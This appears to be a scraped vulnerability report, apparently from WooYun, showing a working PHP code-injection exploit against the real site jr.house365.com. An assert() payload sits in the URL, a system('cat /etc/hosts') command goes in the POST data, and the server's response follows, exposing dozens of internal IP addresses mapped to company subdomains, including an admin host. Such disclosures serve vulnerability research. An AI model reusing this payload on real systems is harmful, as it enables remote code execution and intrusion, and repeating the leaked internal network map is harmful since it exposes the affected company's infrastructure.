 Load URL
http://jr.house365.com/?s=/abc/abc/abc/${@print(@assert($_POST['a']))}#
Split URL
Execute
Enable Post data Enable Referrer
Post data
a=system('cat /etc/hosts')
# Do not remove the following line, or various programs # that require network functionality will fail. 127.0.0.1 JJR-Test localhost.localdomain localhost ::1 localhost6.localdomain6 localhost6 172.17.1.200 im.house365.com 221.231.141.184
api.house365.com 172.17.1.35 newhouse.njhouse.com.cn 172.17.1.35 newhouse.house365.com 172.17.1.35 newhouse.cq.house365.com 172.17.1.35 newhouse.xa.house365.com 172.17.1.35 newhouse.sz.house365.com 172.17.1.35
newhouse.tz.house365.com 172.17.1.35 newhouse.wh.house365.com 172.17.1.35 newhousex.ks.house365.com 172.17.1.35 newhouse.sy.house365.com 172.17.1.35 newhousex.wx.house365.com 172.17.1.35 newhousex.cz.house365.com 172.17.1.35
newhousex.hf.house365.com 172.17.1.35 newhousex.hz.house365.com 172.17.1.35 newhousex.wh.house365.com 172.17.1.35 newhouse.hz.house365.com 172.17.1.35 newhouse.hf.house365.com 172.17.1.35 newhouse.wx.house365.com 172.17.1.35
newhouse.cz.house365.com 172.17.1.35 newhouse.ks.house365.com 172.17.1.82 newhouse.wh.house365.com 172.17.1.2 newhouse.house365.com 172.17.1.2 newhousex.house365.com villax.house365.com shopx.house365.com 172.17.1.2
newhousex.ks.house365.com villax.ks.house365.com shopx.ks.house365.com 172.17.1.2 newhouse.xa.house365.com 172.17.1.2 newhouse.sy.house365.com 172.17.1.2 newhouse.cq.house365.com 172.17.1.2 newhouse.sz.house365.com #172.17.1.2
newhouse.hz.house365.com 172.17.1.2 newhouse.ai.house365.com 172.17.1.2 newhouse.bb.house365.com 172.17.1.2 newhouse.cj.house365.com 172.17.1.2 newhouse.hc.house365.com 172.17.1.2 newhouse.hj.house365.com 172.17.1.2
newhouse.jy.house365.com 172.17.1.2 newhouse.mas.house365.com 172.17.1.2 newhouse.nt.house365.com 172.17.1.2 newhouse.sq.house365.com 172.17.1.2 newhouse.tb.house365.com 172.17.1.2 newhouse.xz.house365.com 172.17.1.2
newhouse.ya.house365.com 172.17.1.2 newhouse.yd.house365.com 172.17.1.2 newhouse.yg.house365.com 172.17.1.2 newhouse.yx.house365.com 172.17.1.2 newhouse.zd.house365.com 172.17.1.2 newhouse.ho.house365.com 172.17.1.2
newhouse.jh.house365.com 172.17.1.2 newhouse.jx.house365.com 172.17.1.2 newhouse.nb.house365.com 172.17.1.2 newhouse.qw.house365.com 172.17.1.2 newhouse.shaoxing.house365.com 172.17.1.2 newhouse.taizhou.house365.com 172.17.1.2
newhouse.wu.house365.com 172.17.1.2 newhouse.la.house365.com 172.17.1.2 newhouse.so.house365.com 172.17.1.2 newhouse.to.house365.com 172.17.1.2 newhouse.fy.house365.com 172.17.1.85 8.house365.com 172.17.1.93
kfadmin.house365.com 1
www.wooyun.org